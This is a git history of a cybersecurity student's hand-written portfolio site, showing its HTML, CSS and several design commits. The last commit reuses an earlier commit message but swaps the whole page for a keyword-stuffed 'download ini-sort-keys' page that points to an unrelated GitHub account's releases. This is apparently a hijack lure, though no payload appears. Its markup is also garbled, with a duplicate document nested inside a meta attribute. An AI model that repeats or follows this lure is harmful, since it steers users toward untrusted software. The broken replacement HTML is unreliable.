

==== index.html @ 0eec39b2 "Portefólio pessoal: apresentação, projetos, competências e contacto HTML e CSS escritos à mão, sem p" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- No third-party requests: everything is served from this repo, so the policy can stay strict. -->
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; style-src 'self'; script-src 'self'; base-uri 'none'; form-action 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>Diogo Freire · Developer &amp; cybersecurity student</title>
  <meta name="description" content="Diogo Freire, a cybersecurity student at ISTEC (Portugal) who builds web and mobile apps. Projects include Finora, a personal finance app hardened against the OWASP Top 10.">
  <meta name="theme-color" content="#0f1b33">
  <meta property="og:title" content="Diogo Freire · Developer & cybersecurity student">
  <meta property="og:description" content="Web and mobile projects, with security built in from the start.">
  <meta property="og:type" content="website">
  <meta property="og:image" content="https://diogofreire-dev.github.io/assets/finora.jpg">
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <a class="skip" href="#main">Skip to content</a>

  <header class="top">
    <nav class="wrap nav" aria-label="Main">
      <a class="brand" href="#top" aria-label="Diogo Freire, home"><span aria-hidden="true">df</span><span class="cursor" aria-hidden="true">_</span></a>
      <ul>
        <li><a href="#projects">Projects</a></li>
        <li><a href="#skills">Skills</a></li>
        <li><a href="#contact">Contact</a></li>
      </ul>
    </nav>
  </header>

  <main id="main">
    <section class="hero wrap" id="top">
      <p class="prompt"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ whoami</p>
      <h1>Diogo Freire</h1>
      <p class="lead">I build web and mobile apps and I'm studying cybersecurity at <strong>ISTEC</strong> (CTeSP). I like taking a project all the way: from the database and the code to the server it runs on, and then trying to break it.</p>
      <div class="cta">
        <a class="btn primary" href="#projects">See my projects</a>
        <a class="btn" href="https://github.com/diogofreire-dev" rel="me">GitHub profile</a>
      </div>
      <ul class="facts" aria-label="Quick facts">
        <li><span>Based in</span> Portugal</li>
        <li><span>Studying</span> Cybersecurity, ISTEC</li>
        <li><span>Focus</span> Secure web development</li>
      </ul>
    </section>

    <section class="wrap" id="projects" aria-labelledby="projects-title">
      <h2 id="projects-title"><span class="num">01</span> Projects</h2>

      <article class="feature">
        <a class="shot" href="https://finora.spaincentral.cloudapp.azure.com/site/" aria-label="Open the live Finora site">
          <img src="assets/finora.jpg" width="1200" height="533" alt="Finora home page: the headline 'Sabe para onde vai cada euro' next to a 3D bank card">
        </a>
        <div class="feature-body">
          <p class="tag">Featured · PHP · MariaDB · JavaScript</p>
          <h3>Finora</h3>
          <p>A personal finance web app: cards, spending, budgets, payment reminders, savings goals and a tracker for investments. It started as my final school project (PAP) with a classmate, and I kept working on it as a portfolio and security project.</p>
          <ul class="ticks">
            <li>Audited against the <strong>OWASP Top 10</strong>: prepared statements only, CSRF tokens on every POST, per-user checks against IDOR, rate limiting on login and password reset.</li>
            <li>Reads the QR code on Portuguese invoices with the camera and fills in the amount, date and company (looked up by VAT number through VIES).</li>
            <li>An assistant that answers questions about your spending, with the model called only from the server and user data kept apart from the instructions.</li>
            <li>Deployed by me on an Ubuntu VM in Azure, with Apache, HTTPS and CI on GitHub Actions.</li>
          </ul>
          <div class="links">
            <a class="btn primary" href="https://finora.spaincentral.cloudapp.azure.com/site/">Live site</a>
            <a class="btn" href="https://github.com/diogofreire-dev/Finora">Source code</a>
          </div>
        </div>
      </article>

      <div class="grid">
        <article class="card c-teal">
          <p class="tag">Flutter · Dart · Firebase</p>
          <h3>STRK</h3>
          <p>A habit tracker built around streaks. Firebase keys stay out of the repo and are rebuilt from GitHub Secrets in CI, which runs <code>flutter analyze</code> and the tests on every push.</p>
          <a class="more" href="https://github.com/diogofreire-dev/STRK">View on GitHub <span aria-hidden="true">→</span></a>
        </article>
        <article class="card c-green">
          <p class="tag">Ionic · Vue 3 · TypeScript</p>
          <h3>Rick and Morty Explorer</h3>
          <p>A hybrid mobile app that consumes the Rick and Morty API: character search, detail views, episodes grouped by season and pull to refresh, packaged with Capacitor.</p>
          <a class="more" href="https://github.com/diogofreire-dev/RickAndMorty">View on GitHub <span aria-hidden="true">→</span></a>
        </article>
        <article class="card c-amber">
          <p class="tag">C · gdb</p>
          <h3>learning-c</h3>
          <p>My path through C for cybersecurity: pointers, <code>malloc</code>/<code>free</code> and memory errors, then reading the Assembly and stepping through programs with gdb.</p>
          <a class="more" href="https://github.com/diogofreire-dev/learning-c">View on GitHub <span aria-hidden="true">→</span></a>
        </article>
        <article class="card c-violet">
          <p class="tag">Python · CS50P</p>
          <h3>learning-with-python</h3>
          <p>Exercises, notes and small projects from Harvard's CS50 Python course, kept as a record of how I learned loops, functions and working with data.</p>
          <a class="more" href="https://github.com/diogofreire-dev/learning-with-python">View on GitHub <span aria-hidden="true">→</span></a>
        </article>
      </div>
    </section>

    <section class="wrap" id="skills" aria-labelledby="skills-title">
      <h2 id="skills-title"><span class="num">02</span> Skills</h2>
      <div class="skills">
        <div>
          <h3>Languages</h3>
          <ul class="chips"><li>PHP</li><li>JavaScript</li><li>TypeScript</li><li>Python</li><li>Dart</li><li>C</li><li>SQL</li></ul>
        </div>
        <div>
          <h3>Frameworks &amp; tools</h3>
          <ul class="chips"><li>Vue 3</li><li>Ionic</li><li>Flutter</li><li>Bootstrap</li><li>three.js</li><li>Git &amp; GitHub Actions</li></ul>
        </div>
        <div>
          <h3>Servers &amp; data</h3>
          <ul class="chips"><li>Linux (Ubuntu)</li><li>Apache</li><li>MariaDB / MySQL</li><li>Azure VMs</li><li>Firebase</li></ul>
        </div>
        <div>
          <h3>Security</h3>
          <ul class="chips"><li>OWASP Top 10</li><li>Secure session handling</li><li>Secrets management</li><li>gdb &amp; memory bugs</li><li>OverTheWire</li></ul>
        </div>
      </div>
    </section>

    <section class="wrap" id="contact" aria-labelledby="contact-title">
      <h2 id="contact-title"><span class="num">03</span> Contact</h2>
      <div class="contact">
        <p>Open to internships, collaborations and conversations about code or security.</p>
        <div class="links">
          <a class="btn primary" href="mailto:diogoffreire1@gmail.com">diogoffreire1@gmail.com</a>
          <a class="btn" href="https://github.com/diogofreire-dev" rel="me">github.com/diogofreire-dev</a>
        </div>
      </div>
    </section>
  </main>

  <footer class="wrap foot">
    <p>Hand-written HTML and CSS, no trackers. Source on <a href="https://github.com/diogofreire-dev/diogofreire-dev.github.io">GitHub</a>.</p>
  </footer>
</body>
</html>
---- styles.css ----
/* Colours live in tokens so the dark theme only has to redefine them. */
:root {
  --bg: #f5f7fb;
  --surface: #ffffff;
  --ink: #0f1b33;
  --muted: #55607a;
  --line: #dfe4ee;
  --accent: #2b59ff;
  --accent-ink: #ffffff;
  --code: #eef1f8;
  --teal: #0fa3a3;
  --green: #2f9e44;
  --amber: #d98e04;
  --violet: #7c4dff;
  --mono: ui-monospace, "SF Mono", Menlo, Consolas, monospace;
  --sans: system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
  color-scheme: light;
}

@media (prefers-color-scheme: dark) {
  :root {
    --bg: #0b1222;
    --surface: #121c33;
    --ink: #e8ecf5;
    --muted: #9aa5bd;
    --line: #23304d;
    --accent: #6f8cff;
    --accent-ink: #0b1222;
    --code: #1a2542;
    --teal: #3cc8c8;
    --green: #5fcf74;
    --amber: #f2b33d;
    --violet: #a487ff;
    color-scheme: dark;
  }
}

*, *::before, *::after { box-sizing: border-box; }

html { scroll-behavior: smooth; scroll-padding-top: 4.5rem; }
@media (prefers-reduced-motion: reduce) { html { scroll-behavior: auto; } }

body {
  margin: 0;
  background: var(--bg);
  color: var(--ink);
  font: 400 1.0625rem/1.65 var(--sans);
  -webkit-font-smoothing: antialiased;
}

a { color: var(--accent); }
a:focus-visible, .btn:focus-visible { outline: 3px solid var(--accent); outline-offset: 3px; }
img { max-width: 100%; height: auto; display: block; }
code { font-family: var(--mono); font-size: .88em; background: var(--code); padding: .1em .35em; border-radius: 4px; }

.wrap { width: min(1080px, 100% - 2rem); margin-inline: auto; }

.skip { position: absolute; left: -999px; }
.skip:focus { left: 1rem; top: 1rem; z-index: 10; background: var(--surface); padding: .5rem 1rem; }

/* Header */
.top {
  position: sticky; top: 0; z-index: 5;
  background: color-mix(in srgb, var(--bg) 85%, transparent);
  backdrop-filter: blur(8px);
  border-bottom: 1px solid var(--line);
}
.nav { display: flex; align-items: center; justify-content: space-between; height: 3.75rem; }
.nav ul { display: flex; gap: 1.5rem; list-style: none; margin: 0; padding: 0; }
.nav ul a { color: var(--muted); text-decoration: none; font-weight: 500; }
.nav ul a:hover { color: var(--ink); }
.brand { font: 700 1.25rem var(--mono); color: var(--ink); text-decoration: none; }
.cursor { color: var(--accent); animation: blink 1.1s steps(1) infinite; }
@keyframes blink { 50% { opacity: 0; } }
@media (prefers-reduced-motion: reduce) { .cursor { animation: none; } }

/* Hero */
.hero { padding: 5.5rem 0 4rem; }
.prompt { font: .95rem var(--mono); color: var(--muted); margin: 0 0 .75rem; }
.prompt .user { color: var(--green); }
.prompt .path { color: var(--accent); }
h1 {
  font-size: clamp(2.75rem, 8vw, 5rem); line-height: 1; letter-spacing: -.03em; margin: 0 0 1.25rem;
  background: linear-gradient(100deg, var(--ink) 30%, var(--accent) 70%, var(--violet));
  -webkit-background-clip: text; background-clip: text; color: transparent;
}
.lead { font-size: 1.25rem; max-width: 40rem; color: var(--muted); margin: 0 0 2rem; }
.lead strong { color: var(--ink); }
.cta, .links { display: flex; flex-wrap: wrap; gap: .75rem; }
.facts { display: flex; flex-wrap: wrap; gap: .5rem 2rem; list-style: none; padding: 0; margin: 2.5rem 0 0; font-size: .95rem; }
.facts span { display: block; font: .75rem var(--mono); text-transform: uppercase; letter-spacing: .08em; color: var(--muted); }

.btn {
  display: inline-block; padding: .65rem 1.15rem; border-radius: 10px;
  border: 1px solid var(--line); background: var(--surface); color: var(--ink);
  font-weight: 600; text-decoration: none; transition: transform .15s, border-color .15s;
  overflow-wrap: anywhere;
}
.btn:hover { transform: translateY(-1px); border-color: var(--accent); }
.btn.primary { background: var(--accent); border-color: var(--accent); color: var(--accent-ink); }

/* Sections */
section[id]:not(.hero) { padding: 3.5rem 0; }
h2 { font-size: 1.9rem; letter-spacing: -.02em; margin: 0 0 2rem; }
.num { font: 600 .95rem var(--mono); color: var(--accent); margin-right: .4rem; vertical-align: middle; }
h3 { margin: 0 0 .5rem; font-size: 1.3rem; }
.tag { font: .8rem var(--mono); color: var(--muted); margin: 0 0 .5rem; }

.feature {
  display: grid; grid-template-columns: 1.1fr 1fr; gap: 2rem; align-items: start;
  background: var(--surface); border: 1px solid var(--line); border-radius: 18px; padding: 1.5rem;
  border-top: 4px solid var(--accent);
}
.feature h3 { font-size: 1.75rem; }
.shot img { border-radius: 12px; border: 1px solid var(--line); }
.ticks { padding-left: 1.1rem; margin: 1rem 0 1.5rem; }
.ticks li { margin-bottom: .5rem; }
.ticks li::marker { content: "▸ "; color: var(--accent); }

.grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 1.25rem; margin-top: 1.25rem; }
.card {
  --c: var(--accent);
  display: flex; flex-direction: column;
  background: var(--surface); border: 1px solid var(--line); border-radius: 16px; padding: 1.5rem;
  border-left: 4px solid var(--c);
}
.card p:not(.tag) { color: var(--muted); flex: 1; margin: 0 0 1rem; }
.card .tag { color: var(--c); }
.c-teal { --c: var(--teal); }
.c-green { --c: var(--green); }
.c-amber { --c: var(--amber); }
.c-violet { --c: var(--violet); }
.more { font-weight: 600; text-decoration: none; color: var(--c); }
.more:hover { text-decoration: underline; }

.skills { display: grid; grid-template-columns: repeat(2, 1fr); gap: 1.75rem 2.5rem; }
.skills h3 { font-size: 1rem; }
.chips { display: flex; flex-wrap: wrap; gap: .5rem; list-style: none; padding: 0; margin: 0; }
.chips li { font: .85rem var(--mono); padding: .3rem .7rem; border-radius: 999px; background: var(--code); border: 1px solid var(--line); }

.contact { background: var(--surface); border: 1px solid var(--line); border-radius: 18px; padding: 2rem; }
.contact p { margin: 0 0 1.25rem; font-size: 1.15rem; }

.foot { padding: 2rem 0 3rem; border-top: 1px solid var(--line); color: var(--muted); font-size: .9rem; }

@media (max-width: 760px) {
  .hero { padding: 3.5rem 0 2.5rem; }
  .feature, .grid, .skills { grid-template-columns: 1fr; }
  .feature { padding: 1rem; }
  .nav ul { gap: 1rem; font-size: .95rem; }
}


==== commit b65de843: "Galeria da Finora com três capturas e nome sem o g cortado O gradiente do título usa background-clip" ====
--- a/index.html
+++ b/index.html
@@ -50,23 +50,35 @@
       <h2 id="projects-title"><span class="num">01</span> Projects</h2>
 
       <article class="feature">
-        <a class="shot" href="https://finora.spaincentral.cloudapp.azure.com/site/" aria-label="Open the live Finora site">
-          <img src="assets/finora.jpg" width="1200" height="533" alt="Finora home page: the headline 'Sabe para onde vai cada euro' next to a 3D bank card">
-        </a>
-        <div class="feature-body">
+        <div class="gallery">
+          <figure class="main">
+            <a href="assets/finora.jpg"><img src="assets/finora.jpg" width="1200" height="500" alt="Finora home page: the headline 'Sabe para onde vai cada euro' next to a 3D bank card"></a>
+          </figure>
+          <figure>
+            <a href="assets/finora-features.jpg"><img src="assets/finora-features.jpg" width="1000" height="396" alt="Finora feature list: cards, transactions, invoice reader, budgets, savings, reminders, analysis, investments and assistant" loading="lazy"></a>
+            <figcaption>Everything in one place</figcaption>
+          </figure>
+          <figure>
+            <a href="assets/finora-security.jpg"><img src="assets/finora-security.jpg" width="1000" height="375" alt="Finora security section: hashed passwords, brute-force lockout, email confirmation and per-user access checks" loading="lazy"></a>
+            <figcaption>Security, explained to users</figcaption>
+          </figure>
+        </div>
+        <div class="feature-intro">
           <p class="tag">Featured · PHP · MariaDB · JavaScript</p>
           <h3>Finora</h3>
           <p>A personal finance web app: cards, spending, budgets, payment reminders, savings goals and a tracker for investments. It started as my final school project (PAP) with a classmate, and I kept working on it as a portfolio and security project.</p>
+          <div class="links">
+            <a class="btn primary" href="https://finora.spaincentral.cloudapp.azure.com/site/">Live site</a>
+            <a class="btn" href="https://github.com/diogofreire-dev/Finora">Source code</a>
+          </div>
+        </div>
+        <div class="feature-body">
           <ul class="ticks">
             <li>Audited against the <strong>OWASP Top 10</strong>: prepared statements only, CSRF tokens on every POST, per-user checks against IDOR, rate limiting on login and password reset.</li>
             <li>Reads the QR code on Portuguese invoices with the camera and fills in the amount, date and company (looked up by VAT number through VIES).</li>
             <li>An assistant that answers questions about your spending, with the model called only from the server and user data kept apart from the instructions.</li>
             <li>Deployed by me on an Ubuntu VM in Azure, with Apache, HTTPS and CI on GitHub Actions.</li>
           </ul>
-          <div class="links">
-            <a class="btn primary" href="https://finora.spaincentral.cloudapp.azure.com/site/">Live site</a>
-            <a class="btn" href="https://github.com/diogofreire-dev/Finora">Source code</a>
-          </div>
         </div>
       </article>
 
--- a/styles.css
+++ b/styles.css
@@ -80,7 +80,7 @@
 .prompt .user { color: var(--green); }
 .prompt .path { color: var(--accent); }
 h1 {
-  font-size: clamp(2.75rem, 8vw, 5rem); line-height: 1; letter-spacing: -.03em; margin: 0 0 1.25rem;
+  font-size: clamp(2.75rem, 8vw, 5rem); line-height: 1.15; letter-spacing: -.03em; margin: 0 0 1rem; padding-bottom: .08em;
   background: linear-gradient(100deg, var(--ink) 30%, var(--accent) 70%, var(--violet));
   -webkit-background-clip: text; background-clip: text; color: transparent;
 }
@@ -107,13 +107,28 @@
 .tag { font: .8rem var(--mono); color: var(--muted); margin: 0 0 .5rem; }
 
 .feature {
-  display: grid; grid-template-columns: 1.1fr 1fr; gap: 2rem; align-items: start;
+  display: grid; grid-template-columns: 1fr 1.15fr; gap: 1.5rem 2.5rem; align-items: start;
   background: var(--surface); border: 1px solid var(--line); border-radius: 18px; padding: 1.5rem;
   border-top: 4px solid var(--accent);
 }
 .feature h3 { font-size: 1.75rem; }
-.shot img { border-radius: 12px; border: 1px solid var(--line); }
-.ticks { padding-left: 1.1rem; margin: 1rem 0 1.5rem; }
+.feature-intro > p:not(.tag) { margin: 0 0 1.25rem; }
+
+/* Big shot on the left, two smaller ones stacked on the right; the images crop to fill their cell. */
+.gallery {
+  grid-column: 1 / -1;
+  display: grid; grid-template-columns: 2fr 1fr; grid-template-rows: 1fr 1fr; gap: .75rem;
+}
+.gallery figure { margin: 0; position: relative; overflow: hidden; border-radius: 12px; border: 1px solid var(--line); }
+.gallery .main { grid-row: 1 / 3; }
+.gallery a { display: block; height: 100%; }
+.gallery img { width: 100%; height: 100%; object-fit: cover; object-position: left top; }
+.gallery figcaption {
+  position: absolute; left: .5rem; bottom: .5rem;
+  font: .75rem var(--mono); padding: .2rem .5rem; border-radius: 6px;
+  background: color-mix(in srgb, var(--surface) 88%, transparent); color: var(--ink);
+}
+.ticks { padding-left: 1.1rem; margin: 0; }
 .ticks li { margin-bottom: .5rem; }
 .ticks li::marker { content: "▸ "; color: var(--accent); }
 
@@ -145,7 +160,9 @@
 
 @media (max-width: 760px) {
   .hero { padding: 3.5rem 0 2.5rem; }
-  .feature, .grid, .skills { grid-template-columns: 1fr; }
+  .feature, .grid, .skills, .gallery { grid-template-columns: 1fr; }
+  .gallery { grid-template-rows: auto; }
+  .gallery .main { grid-row: auto; }
   .feature { padding: 1rem; }
   .nav ul { gap: 1rem; font-size: .95rem; }
 }


==== commit 3fe2ed1c: "Mais linhas de terminal: um comando por secção e competências numa janela ls ~/projects, cat skills." ====
--- a/index.html
+++ b/index.html
@@ -32,7 +32,7 @@
 
   <main id="main">
     <section class="hero wrap" id="top">
-      <p class="prompt"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ whoami</p>
+      <p class="prompt"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ <span class="type">whoami</span><span class="caret" aria-hidden="true"></span></p>
       <h1>Diogo Freire</h1>
       <p class="lead">I build web and mobile apps and I'm studying cybersecurity at <strong>ISTEC</strong> (CTeSP). I like taking a project all the way: from the database and the code to the server it runs on, and then trying to break it.</p>
       <div class="cta">
@@ -47,7 +47,8 @@
     </section>
 
     <section class="wrap" id="projects" aria-labelledby="projects-title">
-      <h2 id="projects-title"><span class="num">01</span> Projects</h2>
+      <p class="prompt" aria-hidden="true"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ ls ~/projects</p>
+      <h2 id="projects-title">Projects</h2>
 
       <article class="feature">
         <div class="gallery">
@@ -111,7 +112,10 @@
     </section>
 
     <section class="wrap" id="skills" aria-labelledby="skills-title">
-      <h2 id="skills-title"><span class="num">02</span> Skills</h2>
+      <p class="prompt" aria-hidden="true"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ cat skills.txt</p>
+      <h2 id="skills-title">Skills</h2>
+      <div class="term">
+      <p class="term-bar" aria-hidden="true"><span class="dots"><i></i><i></i><i></i></span> skills.txt</p>
       <div class="skills">
         <div>
           <h3>Languages</h3>
@@ -130,10 +134,12 @@
           <ul class="chips"><li>OWASP Top 10</li><li>Secure session handling</li><li>Secrets management</li><li>gdb &amp; memory bugs</li><li>OverTheWire</li></ul>
         </div>
       </div>
+      </div>
     </section>
 
     <section class="wrap" id="contact" aria-labelledby="contact-title">
-      <h2 id="contact-title"><span class="num">03</span> Contact</h2>
+      <p class="prompt" aria-hidden="true"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ ping diogo</p>
+      <h2 id="contact-title">Contact</h2>
       <div class="contact">
         <p>Open to internships, collaborations and conversations about code or security.</p>
         <div class="links">
@@ -145,6 +151,7 @@
   </main>
 
   <footer class="wrap foot">
+    <p class="prompt" aria-hidden="true"><span class="user">diogo@portugal</span>:<span class="path">~</span>$ exit</p>
     <p>Hand-written HTML and CSS, no trackers. Source on <a href="https://github.com/diogofreire-dev/diogofreire-dev.github.io">GitHub</a>.</p>
   </footer>
 </body>
--- a/styles.css
+++ b/styles.css
@@ -79,6 +79,13 @@
 .prompt { font: .95rem var(--mono); color: var(--muted); margin: 0 0 .75rem; }
 .prompt .user { color: var(--green); }
 .prompt .path { color: var(--accent); }
+/* The hero command types itself out once; a monospace font makes 1ch exactly one letter wide. */
+.type { display: inline-block; vertical-align: bottom; overflow: hidden; white-space: nowrap; width: 6ch; animation: type .9s steps(6) .4s both; }
+.caret { display: inline-block; width: .55em; height: 1.1em; margin-left: .15em; vertical-align: text-bottom; background: var(--accent); animation: blink 1.1s steps(1) infinite; }
+@keyframes type { from { width: 0; } }
+@media (prefers-reduced-motion: reduce) { .type, .caret { animation: none; } }
+section:not(.hero) > .prompt { margin-bottom: .35rem; font-size: .85rem; }
+.foot .prompt { margin-bottom: .5rem; }
 h1 {
   font-size: clamp(2.75rem, 8vw, 5rem); line-height: 1.15; letter-spacing: -.03em; margin: 0 0 1rem; padding-bottom: .08em;
   background: linear-gradient(100deg, var(--ink) 30%, var(--accent) 70%, var(--violet));
@@ -102,7 +109,6 @@
 /* Sections */
 section[id]:not(.hero) { padding: 3.5rem 0; }
 h2 { font-size: 1.9rem; letter-spacing: -.02em; margin: 0 0 2rem; }
-.num { font: 600 .95rem var(--mono); color: var(--accent); margin-right: .4rem; vertical-align: middle; }
 h3 { margin: 0 0 .5rem; font-size: 1.3rem; }
 .tag { font: .8rem var(--mono); color: var(--muted); margin: 0 0 .5rem; }
 
@@ -166,3 +172,15 @@
   .feature { padding: 1rem; }
   .nav ul { gap: 1rem; font-size: .95rem; }
 }
+
+/* Skills read like the output of `cat skills.txt` in a terminal window. */
+.term { background: var(--surface); border: 1px solid var(--line); border-radius: 14px; overflow: hidden; }
+.term-bar {
+  margin: 0; padding: .6rem 1rem; display: flex; align-items: center; gap: .75rem;
+  font: .8rem var(--mono); color: var(--muted); background: var(--code); border-bottom: 1px solid var(--line);
+}
+.dots { display: inline-flex; gap: .4rem; }
+.dots i { width: .7rem; height: .7rem; border-radius: 50%; background: #ff5f57; }
+.dots i:nth-child(2) { background: #febc2e; }
+.dots i:nth-child(3) { background: #28c840; }
+.term .skills { padding: 1.5rem; }


==== commit 2e7fb637: "Domínio diogofreire.is-a.dev e crédito ao Jandro na Finora og:image, og:url e canonical passam para " ====
--- a/index.html
+++ b/index.html
@@ -12,7 +12,9 @@
   <meta property="og:title" content="Diogo Freire · Developer & cybersecurity student">
   <meta property="og:description" content="Web and mobile projects, with security built in from the start.">
   <meta property="og:type" content="website">
-  <meta property="og:image" content="https://diogofreire-dev.github.io/assets/finora.jpg">
+  <meta property="og:image" content="https://diogofreire.is-a.dev/assets/finora.jpg">
+  <meta property="og:url" content="https://diogofreire.is-a.dev/">
+  <link rel="canonical" href="https://diogofreire.is-a.dev/">
   <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
   <link rel="stylesheet" href="styles.css">
 </head>
@@ -67,7 +69,7 @@
         <div class="feature-intro">
           <p class="tag">Featured · PHP · MariaDB · JavaScript</p>
           <h3>Finora</h3>
-          <p>A personal finance web app: cards, spending, budgets, payment reminders, savings goals and a tracker for investments. It started as my final school project (PAP) with a classmate, and I kept working on it as a portfolio and security project.</p>
+          <p>A personal finance web app: cards, spending, budgets, payment reminders, savings goals and a tracker for investments. It started as my final school project (PAP) with my classmate Jandro Antunes, who led the UI/UX design, and I kept working on it as a portfolio and security project.</p>
           <div class="links">
             <a class="btn primary" href="https://finora.spaincentral.cloudapp.azure.com/site/">Live site</a>
             <a class="btn" href="https://github.com/diogofreire-dev/Finora">Source code</a>
--- a/styles.css
+++ b/styles.css
@@ -12,6 +12,8 @@
   --green: #2f9e44;
   --amber: #d98e04;
   --violet: #7c4dff;
+  --grid: rgb(15 27 51 / .07);
+  --glow: .22;
   --mono: ui-monospace, "SF Mono", Menlo, Consolas, monospace;
   --sans: system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
   color-scheme: light;
@@ -31,17 +33,38 @@
     --green: #5fcf74;
     --amber: #f2b33d;
     --violet: #a487ff;
+    --grid: rgb(255 255 255 / .05);
+    --glow: .3;
     color-scheme: dark;
   }
 }
 
 *, *::before, *::after { box-sizing: border-box; }
 
+/* Background: a graph-paper grid and two colour glows behind the hero, faded out with a mask
+   so the rest of the page stays plain and readable. Pure CSS, so no extra requests. */
+body::before, body::after { content: ""; position: absolute; left: 0; right: 0; z-index: -1; pointer-events: none; }
+body::before {
+  top: 0; height: 1100px;
+  background:
+    radial-gradient(40rem 26rem at 15% 10%, rgb(43 89 255 / var(--glow)), transparent 70%),
+    radial-gradient(34rem 24rem at 85% 30%, rgb(124 77 255 / var(--glow)), transparent 70%),
+    linear-gradient(var(--grid) 1px, transparent 1px) 0 0 / 40px 40px,
+    linear-gradient(90deg, var(--grid) 1px, transparent 1px) 0 0 / 40px 40px;
+  -webkit-mask-image: linear-gradient(#000 45%, transparent);
+  mask-image: linear-gradient(#000 45%, transparent);
+}
+body::after {
+  bottom: 0; height: 700px;
+  background: radial-gradient(36rem 22rem at 50% 100%, rgb(15 163 163 / var(--glow)), transparent 70%);
+}
+
 html { scroll-behavior: smooth; scroll-padding-top: 4.5rem; }
 @media (prefers-reduced-motion: reduce) { html { scroll-behavior: auto; } }
 
 body {
   margin: 0;
+  position: relative; isolation: isolate;
   background: var(--bg);
   color: var(--ink);
   font: 400 1.0625rem/1.65 var(--sans);






==== commit 59a02755: "Domínio diogofreire.is-a.dev e crédito ao Jandro na Finora" ====
--- a/index.html
+++ b/index.html
@@ -1,160 +1,540 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- No third-party requests: everything is served from this repo, so the policy can stay strict. -->
-  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; style-src 'self'; script-src 'self'; base-uri 'none'; form-action 'none'">
-  <meta name="referrer" content="strict-origin-when-cross-origin">
-  <title>Diogo Freire · Developer &amp; cybersecurity student</title>
-  <meta name="description" content="Diogo Freire, a cybersecurity student at ISTEC (Portugal) who builds web and mobile apps. Projects include Finora, a personal finance app hardened against the OWASP Top 10.">
-  <meta name="theme-color" content="#0f1b33">
-  <meta property="og:title" content="Diogo Freire · Developer & cybersecurity student">
-  <meta property="og:description" content="Web and mobile projects, with security built in from the start.">
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>ini-sort-keys - Sort INI Keys and Write a Stable File</title>
+  <meta name="description" content="Download ini-sort-keys, a desktop utility for Windows that sorts keys inside each INI section and writes a stable file. Visit the official releases page to download the application.">
+  <meta name="keywords" content="download-ini-sort-keys,free-ini-sort-keys,ini-sort-keys,ini-sort-keys-desktop,ini-sort-keys-download,ini-sort-keys-free,ini-sort-keys-installer<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>ini-sort-keys - Sort INI Keys and Write a Stable File</title>
+  <meta name="description" content="Download ini-sort-keys, a desktop utility for Windows that sorts keys inside each INI section and writes a stable file. Visit the official releases page to download the application.">
+  <meta name="keywords" content="download-ini-sort-keys,free-ini-sort-keys,ini-sort-keys,ini-sort-keys-desktop,ini-sort-keys-download,ini-sort-keys-free,ini-sort-keys-installer,ini-sort-keys-macos,ini-sort-keys-official,ini-sort-keys-pc,ini-sort-keys-portable,ini-sort-keys-software,ini-sort-keys-windows,installer-ini-sort-keys,macos-ini-sort-keys,official-ini-sort-keys,pc-ini-sort-keys,portable-ini-sort-keys,software-ini-sort-keys,windows-ini-sort-keys">
+  <meta name="author" content="ini-sort-keys">
+  <meta name="robots" content="index, follow">
+  <link rel="canonical" href="https://github.com/Darellepyrographic686/ini-sort-keys/releases">
+  <meta property="og:title" content="ini-sort-keys - Sort INI Keys and Write a Stable File">
+  <meta property="og:description" content="Download ini-sort-keys, a desktop utility for Windows that sorts keys inside each INI section and writes a stable file.">
   <meta property="og:type" content="website">
-  <meta property="og:image" content="https://diogofreire.is-a.dev/assets/finora.jpg">
-  <meta property="og:url" content="https://diogofreire.is-a.dev/">
-  <link rel="canonical" href="https://diogofreire.is-a.dev/">
-  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
-  <link rel="stylesheet" href="styles.css">
+  <meta property="og:url" content="https://github.com/Darellepyrographic686/ini-sort-keys/releases">
+  <meta property="og:site_name" content="ini-sort-keys">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="ini-sort-keys - Sort INI Keys and Write a Stable File">
+  <meta name="twitter:description" content="Download ini-sort-keys, a desktop utility for Windows that sorts keys inside each INI section and writes a stable file.">
+  <style>
+    * { box-sizing: border-box; }
+    body {
+      margin: 0;
+      padding: 0;
+      background: #f7f9fc;
+      color: #1f2933;
+      font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
+      line-height: 1.65;
+      font-size: 17px;
+    }
+    .container {
+      max-width: 920px;
+      margin: 0 auto;
+      padding: clamp(18px, 4vw, 40px);
+    }
+    h1 {
+      font-size: clamp(2rem, 5vw, 3rem);
+      line-height: 1.2;
+      letter-spacing: -0.02em;
+      margin: 0 0 18px;
+      color: #102a43;
+    }
+    h2 {
+      font-size: clamp(1.35rem, 3vw, 1.75rem);
+      line-height: 1.3;
+      margin: 2.4rem 0 0.9rem;
+      color: #102a43;
+      letter-spacing: -0.01em;
+    }
+    h3 {
+      font-size: 1.12rem;
+      margin: 1.4rem 0 0.5rem;
+      color: #243b53;
+    }
+    p { margin: 0 0 1rem; }
+    ul, ol { margin: 0 0 1rem 1.2rem; padding: 0; }
+    li { margin: 0.45rem 0; }
+    a { color: #0b5fff; }
+    .badge {
+      display: inline-block;
+      margin: 8px 0 10px;
+      padding: 16px 28px;
+      border-radius: 999px;
+      color: #ffffff;
+      text-decoration: none;
+      font-weight: 700;
